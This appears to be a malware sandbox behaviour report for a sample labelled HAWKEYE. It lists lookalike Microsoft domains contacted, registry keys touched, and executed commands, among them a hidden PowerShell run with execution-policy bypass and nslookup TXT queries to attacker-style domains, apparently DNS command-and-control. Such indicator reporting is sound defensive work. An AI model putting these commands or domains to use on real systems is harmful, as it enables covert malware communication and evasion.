 HAWKEYE
Network Activity
URLs (0) DNS (5)
0ffice365.agency
0nedrive.agency
corewindows.agency
microsoftonline.agency
onedrive.agency
Registry Activity
Set (3) Queried (100+) Deleted (2)
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products
\00006109110000000100000000F01FEC\Usage\VBAFiles
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet
General Activity
Executed Commands (13) Dynamic Imports (631) Mutexes (4)
"C:\Windows\system32\nslookup.exe" -q=TXT akkppc.corewindows.agency
"C:\Windows\system32\nslookup.exe" -q=A akkppc.microsoftonline.agency
"C:\Windows\system32\ipconfig.exe" /flushdns
"powershell.exe" -WindowStyle Hidden -exec bypass -command nslookup.exe -q=A akkppc.microsoftonline.agency